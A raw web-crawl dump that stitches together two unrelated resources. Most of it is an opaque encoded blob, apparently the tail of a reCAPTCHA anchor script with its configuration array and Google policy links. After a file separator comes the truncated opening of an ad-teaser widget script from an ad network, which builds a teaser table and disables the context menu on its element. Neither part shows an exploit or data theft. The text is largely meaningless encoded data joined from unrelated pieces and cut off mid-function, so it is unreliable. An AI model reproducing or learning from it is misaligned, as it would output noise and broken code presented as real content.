p3XCkRnCsAFMCMKkwrnCtGpbwqDCoQ8bwrfCkm/CmsKKCXoVwoPCosKUw73Djl7CmcONM8O8WywiPjhUS8OJwqjDsH8BYQHDusKJw4bDncKjZ8OYw79ecmHCi8Ode3EswrPCtMOiw4pSw74/w6/CrcOVc2M6WcOKKMOtw7zCnsO1XMKJw6kCIsKTw4TDvilba8K5asOoH8OYBcK6fm7DnMKOOVdzESNkwolQMkZRNcK4wqxBaDBlw6QQw6jCmzHCsRNdwqp7bRLChMKswqILI8ORwogNwprDrE/Cmxx6P3/CscKuGcOeF27DkH/[base64]/CMOAdcOod8ODTMOFfidYSMK8LShqFgEHwq55acOqw5TCuMO5w4LCnUTDuTnDscOjEsKJU3F2wq8UDz5WJsKUw5slDMO+w5rCmcOPbV8hXMONwpLCn1Iswp7ClivDpA4Kw4Q0SwNgwp7DrWdqI1LCnSIww53DsDLDkGNSw6g1DMO9wp7CuDrDkcOUwpcQwpzCqRV5wop/BMKkZsKQHsOaQ33DliVTCV5mOsOZBBsVw4vCkAXDtMOrw5nCucK7Tx4xw7dWw69/WkYWw6fDvjPDscKMHHjDrRbDiR7Dg8KEPFYiJiwcworCh8OQOsKmwqzCscKCIcKgdsOERwfCosOOOwfCpsOONR5Zw7AYfQM4wqhAwokFIcOUwrYQw4jDisO5wpwgCF7Cq09NJl/[base64]/wqohwpzDhMKOw7TDk05ew4s4w6rDgx8XaMOJwp5fQ8KpGmrDpTTDo0AQJ8OcB37DhgpEMsKfHMKvw7vCsSLDmnUnwoUqwpgLwrJhw5/DlsOtw4zDmsK7UhLDmSUuXmZREiEJwpZJwogvwowGw6x+HDPCsxDCg8O3wqQVw6Fww6vCkV8mw6TCgA/DoMK0w6vCkFXDixPChcKHNTFfMcOrw59gwrrClcKmwos/wpZTw5ZrZMK+wq7DjcKiPFbCq8OVwpgbw4rCijArw5LDu8KiOR4bYBbCiBNdYcOHc1PDocKQwo7CtQPCoMOcw6nCucK3wqQSQsKWS8OFGsObworDulliw553w7zCsEo9CsKfRMKueBDCmH8eEMK3wo/DqsOQHgIoI3vCqmXCvFrDnmo2F8OEXMOnc3nCrD7DjX3DlC/DksK7KMOUwoLCnsKgwo4yEWHDiMOEKsKowofCvcKdZcK4Qy0KYFbCq8OjM8O/L34Xw5ghw5rDkDIJw6vDicKRwrA7w490VWYSMSRLw4BNwprCtHcXWcKuw6jCjQIHPCjDqwB0V8KpQ8OXWTvDqsOEwrwJLsOPAi5bwqsfw5/Dh8OYIT7DnW/[base64]/Ckw3CmGQQwpDDoMO7wqTChMOew4DClMKHwq0zw57CisKoEsKjwpLDoCR9wqwVbnTCpsK0w7HDvsKsOcOtRnjDgMOjfzvDunnDp8Kdwr4QDMKewprDqlXCmsKmVglFD8KTbMOtwqbDssKlwrkdwq/[base64]/[base64]/Cv18Rw6/CkEsMwpjCmmUMwqU/FAvCskPDnMOBwozCncOGwqd3w4PCocKpQkDDpsONcMOkwo9/wqFyw7PCnRNVw6I6w5rCrgwTwr7Co8Krwp51bBjDmkZVw4bCoE/Dt0DCksOOQ8KseMKqw4zDo8Kiwo/[base64]/[base64]/TMKOwocZw4LCt3LDksOgacKewrkBwrd9fWw+wp3Cj8OYYGhvwot5w4fChVtBw6gKOjg8w5I6w4DDk8OyFF13Zw3DrMOLwpN8RMKKwqjDl8OpFMKRUcOjM8KGFxrCh8K7wpTDusOxAxQPKX/Dj2tAwq/[base64]/DuQnCocKiwonDucOpUcKzw6dWwqxfMUh/LsO+w408wpDDrcOLwpDCh3fDt8OhNTsdE8OFKB1mYw07dz7DiiYOwr/DhjUIRsKNTsOmw6XCnA7CtChlwqENY8OVPyJMwrhfN3jDnMO0w6xXwrgEYx7DlGIrbsKIw5RCM8OYKBPCtcKnwofDmhnDncOYwqpdw7lxA8O4a8KTw6rDr8KYTCfCr8KSw6LCssOKDQbCpQXDknZ9wq4Jw7PCtcOAQxbDjz/Ck8O7GRrChcOQwqp1BcOJw60Mw7ctIxIudcKRcWXCp8O3w4Now4/DosKiwokPRijDnEHCsTh9w74fwoAVKyAbw6dBWSvDnhAHw7vDpMKOXjRywo96w6UDwrbDi0/CqRbCicOqw7PDocOiCT9Hd8KfwobDhnnCoCpFLMOwF8Kyw45RC8K4wp/Cr8KBw6XDlcOnH1UBchzDknnCg8OWwqHCkggVw4HClcKeAXTCosKGVcOpIsOMwqTDkSnCuSRhWizCqGsBwqDCnChBfMKuF8KuXHjDiB7Dl2QLFcOyH8OiwpXDgFstw6LCncKRw4tRHiHDqW43HRbChjYlw5HDtUbDnjnCgiV/w5siw6rCk0loEnELecKcNEEHScOMw4MLw70Rw5lWwo8EakrDryNqA8OgX8KUwrLDtMOnwp/[base64]/CvivCsMK8U3bCrhjDokBxMsKuw5www6bCvcKwTAJLAUgROcOsw77DtcOVwrzDgFdjw6Urcy7DicOUFiPDn8O/[base64]/[base64]/ClvCo8Omw4zDlsKYw6hXwpTCvzUXF8O/NGnCn8ONCXMJwrdnw6ZOLcK4wqIWw6UNw5DCm2DCjcOiV8KSwrIKwrhvw5bDvy9xw4jDvVXCucOCw4osUBZtwqzDtWRQwq9YY8Opw6HClHh7w5XDocK5BsKyXD3DpnfCl3oowoBYwqxmA8ODdj9xwqbClMKJwr/DqsOBwoXDlMOFdMOxfcOfw6jDqMKHwonDmcOCI8OlwqdIw51GXcKKw5bDssOWwprDk8Kjw5TDrjlDwpHDqmBFKHXCohXDvF5WwrTClMKqccKKwqPClcKhw5QwAlDCq0zDosK0wo/CjCAOw6QSR8Ozw5fCncKvw43CrsKJO8OBKMKCw5nDgcOIw5DDmFnCs1ljw4rCpwvDkQ5vw4jDozVgwo7CmGUuw5rDtmvDvknDn8OOKcO0DMK2eMK5w71rwrfDiFTCqcO8w7oNw5sLPxAAwopcE0R4w6QlwotXw7Msw77Dg8Opa8O4wo/Dm8KZDMOXJVxvMsKJNzfDgWnDqSLCosKPGMOYNsO+wo8iw6HCqU/CucOrwrvDnsK9VUpywqkCwqLDsMOmw4InGWAeWMKMVQHCksOnfE3DsMK7FsKtVFTDlmsFWsKmw6/CmjHCocO9SX4/wpoBwo8Fwo5/GkA8wqtow5zCkG5FAMO+Z8KNwo0bc0UhW0jCgj40wpDDoWjDk8KwdkvDhsOLI8Ouw7zDr8OvR8O0LsOXXVXChcOjPgZbw5U/[base64]/DuGHCs8Krw4PCj3ZfbcOIw5gRGS49ZWXCvcOKVE3DhMKswoBPw54VcX/[base64]/eBI7WcKywqoyw4wcTEg8bsOwDXAdfxDDoDlfDcOoMxgvCMKxcX7Cl2jColwWw5Mlw7rDlMOiwrNpw6XDsTE6CAZBwrvDoMOswqjCjBnDixnDvsOFwoVnw5jCsCxLw7vCoiTDlcKCw6TDjwYswoMww6Bfw4fCgW/DjjfCjFPDosKndh7DocKMw57DuUMBw48lG8K6w49ZZcKMB8OYw6PChMKxdmvDscOCw6hqw749w4HDl3wYZV/DtsKBw63CiEdDccOgwrXCi8KzRjnDn8Opw51cD8OBw6c/b8KUw4w1PsKQbh7CvcOuP8OEbl3Cu2tgw7t1c3vDn8Kmw4vDksKywr7DrcO2fGIuwoXDn8KbwrYZaHzDssOGYXXDh8O0V2zDh8OAw4YkX8OEK8KkwpUiA1PDksKow7HDmhPCl8K6w7rDuXfDqsK8wrIDcUdNLFAMwqXDlcOlT2zDowM/ccOsw7x0w5lNw6BlPjTCqcO1NgPDr8KpY8Kww7PDkR9Ow4fCgEZgwrRBwo/DnBXDosO0wox8NcKNwoHDvcO7w7fCmsKawqx9ExrDkiJ7McOewr3CuMKAw4PDj8KcwrLCp8K7NsOibFfCrcO2wogDEEZeDcOjG1HCssKwwoLDmMO0XMKbwpvDtW7DgsKmwrXDgg1Sw5rCmsKpEsOKN8OGdlFcM8KNRxNwGCbCkE1Rw4tDPSFTDsKSw6vDkm/CoXTDjsOhGsOma8Owwp/ClMKfwqvClBM0w5psw58TUVEUwrDDnsKPGRZuZMOTwp4EVMKlwrLDsiXDpsKSSMOQWMKKDcKNT8KWwoFQwp4JwpI0w7gYw6weLDDCnlTCq0kYw7YvwoxbBy3ClcO2wq/CisOHSHLDv13CksKiwq7ChXVTw7DDpsOnPcKDTMKDwrTDgWARwoHCvgXCq8OHwpLCkcK1L8KQFy8Qw7TDgFFXwoAwwo9GKkpHNl/DnsOlw65hWSpZw4/[base64]/w5XDhsKCwoIpJsObMBrCtWkMwqrClcOlAnzCuBNYw6csWChxKkTCjsO0Hx0Jw4I1wq0cbxZrSHMrw77DjsKKwptxwqg5cTcrY8O/[base64]/BsOpIjrCkcO3Pk1WKMOBw4nCrAPDhcOfOkAbwpnDv3PCssOXwrrDrcKrfw3Cl8K2wr7Cvn3CjFwHw6LDssKiwr8gw7ExwrLCqsKrwqLCrnvDlsKgw5rDolxBwqVUw7wow4LDrMK8Z8Kbw7kGCcO+dcKMfD/Cg8KMwqojw6XCrRDCmTgeZgnDlDEOwoPCijEeZzXCsSHCoMOBaMKywpVQQCXDnMKkGmJ6wrPCh8ONw7LCgsKWRsO/wqcfPmrCncOzVCBgw5bCoR3CqcKxw4HCvkDDpz/DgMKncGkxPcK5w5ddA0rDrMKMwogNIm/[base64]/wqTDu8OWwpjDlcOlw7HDhnPCocKdw4pcwrE7w7DDlBHClDfCkXsRasOnw4xiw6/DlUnDjmzCkTsaKkzCjUvDrX9Uw7Y5WhDCssKqw5nDisOTwoN9HMOAI8OEIcO9bcOgwoAWwoJuB8KRw6xYwpjCtGBPBcOlQMK7EcKNUUDCtsKqKkLCl8Kxwo7DsmnCmnIGZcOCwqzCiAo8elh/worCtcKJwp4Hw4oHwpPClT4rwozDnsOOwqZIPF3Dk8KiDW9vD1zDp8KZw4c4w6ttG8KkRmLCpGI5VcOhw5LDvFE/FBIXwrnCrjclwpAWwojDgmDDins4ZMKuXwXCoMK7wrZsPRvDl2TDsxJJw6LDjsKyeMKUw5t5w5fDmcKKXWRzH8Ojw7HDqcKUa8KRNDPCk3tmacKQw5/DjToFw55xwpwEVRDDlMOIcU7DqgVQKsOVw6xdM2nCjFTDhsKiw4bDiRfDrMKzw4lIw6bDpBFwIFxKIHJAw7chw6XCrhnCkQjDmUthwrVMDmkGGSPDnsOoGMOzw6IELQpUagnCgMO9Zk18HRJoRsKKZsKQAXFJBgzDtcO2ecKYamRCYg0LcywYwpDDhjB+PsKUwq/CqAzCmwZBw4cUwqwVB2gsw73Dk2LDig3DhsKnw60dw5MeUsKEw7Fvw6bDosKmAGHChcOpE8K9asK3wqrDpcKzw63CkjnDsG4UDhnCiRx6GUTChMO9w5cSwrTDsMK/w4DDmVkqwoYhNV/DujYiwp7DrQPDhV0gwp/DqUTDkyLChcK8wr8fKMO0DsK2w67DkMKTdUIkw5LDqsO5NQk8JsOacRPDkGFXw7nDr2RkTcO7w7lMFDzDo1BJw5/Ci8O4wpdcw615woTDsMKjwrtKJBbCrzJewo5xw6fCqcOXVsKaw6jDgMKFJBp3w44MQMK9DDbDsW4nWw7CncKdeHvCqcKXwqHDhh10wpzCh8Kcwosyw7vCi8Ofw6jCtsKCFsKZfVYab8OiwrlWGFnClsOYwrrCj2/Dp8OSw4LCisKIW09SbibCpjnCgcKvAnzDqA/Dow3DqsOlwqRdw4JQw5HClMKSwrbCpcK6WD3Dl8Kiw7dJWF9qwpUDEsODG8KzfsKYwrxYwp/Do8Ojw40Id8K/wprDsj8PwoTDkMKWeMK4wqsSfsO3NMKaGcOcfMKOwp7Dtk/CtMKxOsKBajPCnynDo3sYwq95w4bDqVLCpn/CscKUccKtYAzDuMODC8OJcMKJDF/ClsOPwr3CoUEROMKnNcKxw47DgmDDnsO+wo/DkcKWRsK5w4HCgcOtw7PDqQ0IBsO3fsOmGjUfQ8OkchzDuBTDsMKpdMK/RcK1wpXCrsKvJSnCmsKPwr/ClD9kwqnCslQqTMO1aRtswpjDmArDpsKCw5vCpsOZw6gkd8OKwrzCrcKbOMOowrwwwpbDh8KIw5zCuMKoDSsKwodxflLDiFnDoS3Cii/Cq0vDn8OEBCw7w6PCoFzDmV4nSy/Ck8KiN8K/wrrCoMKAP8ORwq7Dk8O/w4oRX008akUzTRkvw5rDksO4w63DsmkPUS4XwpLCsjRuF8OGc0QmbMKrP10dfQLCoMO/[base64]/DiR3DlsOTTV/ClMONSmfCjcKiKlRSw6vDncOuwrLDu8KhPQ4cTsKewpxLFHxUwoIOK8K4dMK4w4RUdMK+LhEsWcO3JsKnwoXCsMOCwpxwacKKeEbCpcOTHjXCrsKWwqTCqlrCgsO/DlZAH8Oxw7nDqis9w4DCr8OLC8K7woFEPMKAEGnCpMKmwqbCqwvCszYXwpUlT1BawozCigNCw6VKw6HChsOxw7bDvcOaOUY0wqFNwr94O8KYfFPCpVXCk0Fuw6nCvMKMKMKDTlJFwoNlwqLCkhU4Tj0KPm5xwpDCgMKSBcOzwqjCicK4cFgCFwsaEFvDpFDDp8ODUV/[base64]/Dj8Orwq7CocOkw43CtMK/Z2TCmh1bcsKXAg55bMOQZsKJwqbDn8OINwjCs3vCjCnCsChkwpNhw5AbGsOowrjCt2EIYFNDw4cPOjwcwpbCoEs0w5J8w6pfwoBYO8KfbkI5wrbDg2fCg8KJwqzCs8O6w5B8JW7DtXQ/w77DpsOFw44Pw5kIwqbDh3bCmnrCgsO/ecKXwrgMQylKYcOBS8KIaQZPTXpUW8OXEcO/fsO4w7d+EitewoTCkcOldcOKNcK5wpLCncK6w4fCnBTDgnYbRMODXsKmOMOCCMOZAcOfw5EgwpxMwpTDksOhaAlRYsKJw63CpXzDj1x/JcKfNjEPJmfDh0c3A1jDiA7DhsOUw5vCpwF6wpfCi3oWSBVJfMOKwq4OwpFyw4NUCGnCjnx0wopQOx7CvTjDj0LCt8Obw4bDgCpIEcOMwrbDpsOvXXYhW3x/[base64]/CkcK4w6nDqsOVwrsuZk3Dn3TDqcO5JHNcwpzDpMOXSyXCmXXDtnBtw6/CvsOySj1icnkdwqgiw6jCqhcAw5RGb8Oowppiwow0w7fCilFHw4xiwr7CmEZFA8O+FsORATnDpmNeZ8OjwpJRwqXCqWx7wp9Swr0WWMKOw49OwqnDgMKFwrowRkvCuwjClMOwa2nCk8O9BmPCqMKBwqULeG4lJBlOw7AiQMKlB2tyNHpdFMOyKcKTw4dEdR/DrEE0w7YtwrBxw6nCgm/CnMO4cVk/CMKcLVV1GWvDu3NLBsKXwq8AW8KxcW/CsikxDAPDjMOdw6LCnsKSw5zDvWjDlcKMLF3Cm8KBw4bDvMOJw5RpJAQ4w7ZNCcKnwr9bwq0IGcKQDwrDgcK0wo3DmMOnw5fCjy54w4x/D8Oswq7CvC3Dr8O0TsOWw41Ewp4qw59nw5FGb37Cj1AJwoNwXMO+w7BWBMKcWsKBLgFNw7LDpizCpg7DnWzDvT/CgWTDo0AobyfCmXXDvU9FfsOXwoQLwpBxwq0XwrBkw7dId8O+ERzDnHh+CsKEw54peQEawqxbOsK3w5Vqw67ClMOgwqEZC8Ogwok7P8KowovDv8KEw5TCiDVOwp/CtBUvBsKHGcKgRsKmw6ldwrMiw6RCSkTChcO3DHPCvsKyBXtjw6zDpx8VfhTCpsOTw5kCwrF3EitwU8OowqzDi33DrsOJacKrdsKHAMOfQFXCrMOyw5/DsCovw4DDisKrwrrDgx9zwr7DksKhwpAew5xUwr7DplsReHXCvcO7G8Ocw7RMw7fDuCHClFAAw5x4w6/[base64]/[base64]/woXDkAoPXU/Ci8KaKAPDssKfw4wwGUPCpDXDtcOWw5IEw4DDjMOIRyXClcOCwr0uYsKMwqzDksOnaRkbeynCgn9Kw49PMcKjDsOWwowWwoIdw6jCrsOgNcKTw5U3wrvCj8OEwrAYw6nCrXTDjMOFA39ywo/CpRA2KMKbOsKSwqDCjMK8w6LDnHPDocKXQ11hw6HDhHXDuXjDll7CqMKpwokxw5fCgMO1wqhEfy1MCsOYb0kNwqzCoSRfUDF7bsO7QsOswrnDhgkowrfDuShOwrnDnsOrwqIGwo/CqmnDmFLCvsKvEsKBK8OZwqkWwqxmw7bCgMK9VAN0KD3DlsKaw7hXwo7CpygKwqJwHsK/w6bDt8KTIsK+wrTDr8O4w4gew7hXJ11Pw54fLyHDmFDDgcOTIFPCgmbDkB0EC8OewrbCukIRwo/DlsKUMVRtw5fDmMOEX8KlAC7CkSnDggoqwqsKYHfCo8OGw4kfWmvDsjrDkMOAL07Dj8KPChRaFsKtLDBIwrHDh8OSBTg4w4RCEwFLw4ZtNgjDk8OQwrkUBsKYw5DDi8O1Uw7CgsOzwrDDqg3DvMKkw5s/w5lNJWjCssK6BsOWDWnCtMKNMHHDisO2wpp5TEY2w6gtJElvU8Ojwq9lwrTDrcODw75EfjzCgHghwo9Nw5IPw4wGw7sQw4jCosOVw7MCZcKHHiDDgsKvwo1uwpjDs0/DjMO9w5l+M3RvwpfDlcKow4YVCjZgw7zCjmPCjsKpdcKfw7/ClHlNwpVKwqIdwr/CosK0wqEBblDDiynDlw7CgMKCdsOCwppUw4XDjsORdQXCkT7Cs0/[base64]/[base64]/Cg2/CqGXCnxHCuMOTw7Mpw7JtDmnDgsKawpMYw6sBIcKpw6TCusOJwrfCoRhnwprCkcO/O8OcwrbCjsO/w5VZw5zCu8Kow7kQwoHCssO8w5tcw6fCr0o9wqbCjcKpw4xEw4MHw5M8LMO1UUvDkFbDg8K2wpoxwqHDgsObdF3Cl8KSwrnCiE1MOcKuw5dswqrCisKXecKtPxHCnyLCjivDvUM7PsKkegzCmMKBwqlMwoUZKsK/woDCpHPDlMOMLwHCk3gnLsKbV8KafEzDkATCrlDDhFoqWsKtwrjDsxBlPkAKbTBgcGtJwo5fAQjDu3zDg8K+w6/CvF0BYAfDm0R+AjHDjMK7w5kmVsKqalsNwqBrYXMuw53Dp8Kaw5HCmwIawoRydxUjwq5kw6rClyQMwq1zGcO4wqvCtsOuw7M9w6trBsOCwqTDm8O6O8OzwqLDv2XDoizCrsOewrfDqRkoLSRHwpjDjAvCtsKVSQ/CtT9Bw57DnAPDpgELw5UTwrDDm8Omwr5EwpDCrSnDnsONwr4aMSItwqsMNMKSw77CrXXDjlfCuU/CssO8w5dowo3DuMKXwpfCsDNHP8OIw5PDqsK2w48qDGPCs8OKw6QhAsK6w43CrsK+w6/[base64]/CrcK4w7DCnMOSP2thPmnCqMO1G0xZdAZhA2paw47CqcOWLDTCi8KcEUvCnQRSwpdPwqjCrcKFw6cFH8OhwqdSfiTDhsKKw5Abc0PDh2Fyw6vCs8OFw6fCpDPDmUPCnMK7wptBwrcAYgtuw6zCphbDs8KHwoRcwpTCoMOYeMK1woViw7gSworCqijChsOSHF/[base64]/CnsOsVMKmTsOqQcKHw57DkcOOI8KXwpNFw7JXeMOTw6RZwpUVb002w6Z+w4vDp8OdwrRxwrHDt8OBwqNXw5HDpHjDv8OawpHDqG0ZS8Kmw4PDoQZrw5N7esOXw7gfLMK0SQV3w6xcSsOqEhtDw7dKw79LwokCZjxcTxPDq8OuBFzDlRIqw6HClcKSw7LCqGzDkk/Cv8KVw7s4w7vDpmNEOMOBw4B9woXCswvDgTnDrcOJw6zDgz/Ch8O4wpDDiV7ClMOhwovCnsOTwp/Dul0ofsOTw4Qbw6PCsMOpclDChsKce2/DtgvDvR83wrTDtELDj3DDtMKjKWPCkMK/w7E2fcKPUwgiNwHDiF9ywogFET/[base64]/DhsKBVsOpfwTDkgsMw5UzwqQELsOOC8OXw6PCksOtwr1eMSR8Vn/[base64]/CrMOtaG1tw6zDmjA1OCnCv3XDmwINw4LDoCnCkSIrbjvCslhlw5rDssOYw4LDjgJ5w5XDucOmw5jCqAU/G8K1wrhDwr98bsO4Lx/CssOmMcKiAEPCksKTwpMxwoEbKMK2wq3Ckxcdw4vDqcKXLSXCs0QLw4lQwrbDscOYw5ktw5rCsUcWw6dnw4cPQlbCjcOFKcK9IcO8H8OZfMOyCidjZiJZTlPCjsOiw4vCv1tywrB8wqnCpsObI8Kdwq/DsDAlwodvYX7DiTnDtiM0w64BED/DtnIXwoxLw6R4FsOfb2YJwrI0bsKqahk/w5Q3w7PCiEFJw5tow4Yzw4/CmAMPFjY7ZsKIQsOfaMK5bTFQAMOvw7bDqsOOwoMESMOnEMK5woPDkMOMMMKAw7fDlUJTOcK0bzEoVsKhwqVkRE3DrcKJwoVSS0wVwpVRc8O9wo1HQ8OSwp3Dsj8KRkE2w6IswpM2U1MZYMOyRsOGHArDjcOvwqXCjU4IGMKjUAEcwo/DvcOsAcKfTsOZwqJKwpbDqTo0wo4oLUrDoWMZw5YoGW/CvMOxcBBOTXDDisONQQvCkyLDkz5/[base64]/wpjDrQnDu8O7esOLw5seQTsmwo4fwq0hcMKAw7IqNC0fw5fCuQ03ZcOMCknCqjxXwqA6aAvDmMOLFcOqw7jCgk4zw7LCpcKcWyfDr3UBw4YyHcKYW8O0eS1SGsOww7TCrcOTeig8fhwdwo/CuSfClwbDp8OkSTY7HcKmD8O3wrZnCcOqw5XClAHDuinCoB3CqUJywptLKHNKw7vCtsKZaR/DrcOMwrXCv3JdwrE9w6HDhw7Co8K9FMKfwrHCgMKSw57CkHPChcOqwr5cNFHDjsKHw4fDljdhw6JiDybDqSZBe8OIw7fDrlNqw6RyB0rDuMKiaGF/[base64]/CosOwY8OWwq7CvHDDlMOIwqPDj0nCmRF+w5Qdw4QMMnfCo8O7w4XDmMOdU8OAPBnClcOwRRosw5YueyzDtyvDjlU3NMOeNFLDqALDoMKCwpfCvMOERHAlw6/DqMKAw5hKw7sZw5TCtx7CuMKmwpdswpB8wrJIwoBIY8KGB3rCpcO3wobDmsKbIcKPw6bCuWQPcsOoUFDDmGdqe8KGPMO7w5JARFRzwqs2wojCt8ODRDvDkMKMK8OgLMOFw4bDkmhoBMK9wo43TXjDrgnDvzjDicOFw59nPW7CpMKFwp/DsR1sY8OSw6vCj8K2RWjDgMKVwrAkAmB1w74zw5nDhsOXO8OPw5PChcKZw7wZw6tDwo0Pw4vDtMKMS8OnaknClcKtZlQDbkDCmD00dgHClcORasOJwq9Qwo1fwowuw6/Dr8OPw71vw5fClsK1w7A7w4TDmMOlwqg6EsOeLcOdWcOIKXZuEgnCh8O0McKUw5nDpMKtw4XCjGVwwqPDrWM3HA/CrzPDtFzCvMOXdjvCpMKzFTYxw7vCrMKswqErfMOXw70yw64ZwrlyOXlzKcKGwoBTwo7ConzDo8KYKQjCpi/DscKZwpsbb3U3ARTClcKuA8KfXMOtXsOgw6VAwqPDisONccKNwoZ6T8OOFlPClRtlwobDrsO6wpgGwoXCksKuwp9cS8K6esONG8Kqe8KzDwjDp193w4B6w73DgjN8wrnCkcKhwovDni4iSsOVw4ged2cnw6Frw7lzIsKHb8KQw4zDsAAsecKfFnvCqRoXw7ZKal/CgMKCw5YDwrjCvMKrJVgswqhcfy17wrcCYMOBwppiKsOUwpfCiERmwobDi8Okw7Y5SSlIEcO8ei9Nwo53CsKqw5LCgMKGw5NKwofDh3AxwopQwoJydhUbJ8O1CETDqHLCnMOOw74yw5Frw7FcUXc8MsK/Jg/ChsKMZ8O7CU5UXx/[base64]/DsSzDvChSLj9XGsKAwrU7PsOgw6BdwoVIN8KZworDpcO/w40uw6LCvgFBJD7Ch8OAwp96fcKgw7jDmsKiwqLDgzFswr9YcnY+QkdRw4grwpE0w5IcKMKmHcOAw4fDp1tXK8KUw4PDicOaEGd7w7vDp17DpkPDkx/CmcKfJjtlf8KNecOpwoIcw7rCg0vDl8O9wrDCrcKMw6MkbDdmccOrAX/[base64]/DohHCrDTDvhrDmcO3Fi0mw6dHw4PDm8KcHF/DpVPCkwhqw4nDrsKMPsK3wqIDw6FXw5zChMKWecK0DU7CvMKiw5LDoS3CjEDDjsKIw75AAcOIS3wTaMKWKMOEJMKsN1QKBcK3woIIQnbDjsKhaMOqw40rwqgLLVt6w5x9wrjDvsKSSMKzwrs4w63Ds8KIwq/Dj3oLBcKmwqHCoAzDgcOhw4ZMwoNvwpDDicKKw7nCrDR4w4xLwoZPw6LCmB3Cm1ZyQGd1CcKLwr8re8O/w5TDvEHDrsOiw5ByZ8O6fXTCvcKkIjQxaCt1wqVmwrFTcF7DhcOGYQnDmsKZIBwIw4hsB8OswrzClDrCrQzClzfDg8OcwofChcOLHsKbQkXDlHEIw6ttasK5w41gw69JKsOBHzrDkcOBesKLw5/DpMKkQWsJEMO7woTDh3IiwrfDmRzCtMOiIMKBEgnDh0bCpirDtMK/I3DDq1MGwp5NWWRTCsODw6lGOMKqw6PCkDfChX/DlcKMw7zDtBNRw4zCpShnN8KPwozCuG7Dnyt5wpPDjEcqw7zCl8K4WsKRScOvwpHDkHthdXLDlX9ewqI2bADCnBZOwqXCiMKuTEY9wpxrwrRnw6E6wqUpCMO+QsOLwrFYw7oOZnDDpG58JMOgwq/Cu2pSwppuwqbDksOjIMKIEcOyIRwGwpwYw5TCjcO0ZsK0JW99EMOOB2bDmE3DsnnDhcKvbMO5wpkvI8ONw4rCoV4+wpjCp8OjdMKKwpbCp1vDmgBHwrksw50kwo5mwrYew7RGSMKvbcKIw7rDpsO/[base64]/CuVsjL8KrOsKjbsOBc1kcNcKVKsKSwpw+w53CiRMONjfDpj8nD8KgPiBaLQJ9P3QGBQzCtkrDiGLDqQUJw6QVw6BtXMK5AEwTMcKww6rCksKJw5DCriZXw7oBRMKMeMOaV3bChEl9w5NQMmfCrAfChsO8w53CiE9Eah/[base64]/Dt8KSw5XDg8KKw7cGw4vChwvDqMKcJMO2w5HCp8OXw4fDsE/CsgA7fxXDqjIKwrBLw7TCtQrCjcKaw7LCsmYkPcK/wonDgMKEXMKkwr4Bw73CqMOFw5bDp8KHwozCq8O2aQAHHGFdw7U3AMOcAsKoCzJWVhpow7zDgMKNwol5wobCqxNJwqZFwpPCsgjDlSpqwrfCmlPCvsO7BzdDLEfCj8OoNsKkwrE7dsO5wozCs2rDisKaWsO/RiTDrTQHwonCnAzCjiQMRcKewonDlQ/CusOKC8KvWEtJfsOGw6gvBAbCoQrCkXFzGMOhFcO+wpPCvg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,526],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mobclip.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22IhStD5N4/ynsei4q/vp5VxdBBpFRRHYIDQRJrJH7ZtQ\\u003d\x22,0,0,null,1,1770146357383,0,0,[64,122],null,[171,241,222,21],\x22RC-97VpB0A8BUfW8w\x22,null,null,null,null,null,\x220dAFcWeA4HSobbv-aOcBbneJrMN4jfLdUbXaGWSgSaAlRfiq_5scbzqHrNRzKdMLwwe04NmMsjke2Uuc18zQyXnqdO1RR4G6ZbHA\x22,1770229157669]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/green/picture.js?27225&u=null&a=0.10624700497338857
body_size: 10824
content:
	function e23d716b11_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe23d716b11(teasers) {
		if (document.getElementById('e23d716b11')) {
			document.getElementById('e23d716b11').innerHTML = "";
			document.getElementById('e23d716b11').classList.add('no-pop');
			
			
			document.getElementById('e23d716b11').setAttribute("onclick", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("onmouseup", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("onmousedown", "e23d716b11_cancel_bubbling(event);");
			document.getElementById('e23d716b11').setAttribute("oncontextmenu", "return false");
			
			
			var e23d716b11_place = document.getElementById('e23d716b11');

			var e23d716b11_table = document.createElement('table');
			e23d716b11_table.cellPadding = "0";
			e23d716b11_table.cellSpacing = "0";
			e23d716b11_table.style.borderSpacing = "0px";
			e23d716b11_table.style.borderCollapse = "inherit";
			e23d716b11_table.style.width = "100%";
			e23d716b11_table.style.margin = "0 auto";
			e23d716b11_table.style.textAlign = "center";
			e23d716b11_table.style.backgroundColor = "transparent";
			e23d716b11_table.style.border = "0px solid #ffffff";
			e23d716b11_table.style.borderRadius = "0px";
			e23d716b11_table.style.tableLayout = "fixed";
			e23d716b11_table.align = "center";
			e23d716b11_place.appendChild(e23d716b11_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e23d716b11_tr = document.createElement('tr');
				e23d716b11_table.appendChild(e23d716b11_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e23d716b11_td = document.createElement('td');
					e23d716b11_td.id = "e23d716b11_c_"+i;
					if (teasers[i][6] == "1"){
						e23d716b11_td.style.border = "1px solid #df6f78";
						e23d716b11_td.style.backgroundColor = "#fdf8e5";
					} else {
						e23d716b11_td.style.border = "0px solid #ffffff";
						e23d716b11_td.style.backgroundColor = "transparent";
						e23d716b11_td.setAttribute("onmouseover", "document.getElementById('e23d716b11_c_"+i+"').style.backgroundColor = 'transparent';");
						e23d716b11_td.setAttribute("onmouseout",  "document.getElementById('e23d716b11_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e23d716b11_td.style.padding = "0px";
					e23d716b11_td.style.borderRadius = "0px";
					e23d716b11_td.style.textAlign = "center";
					e23d716b11_td.style.verticalAlign = "top";
					e23d716b11_td.align = "center";
					e23d716b11_td.width = "33.333333333333%";
					e23d716b11_tr.appendChild(e23d716b11_td);

					var e23d716b11_teaser = document.createElement('a');
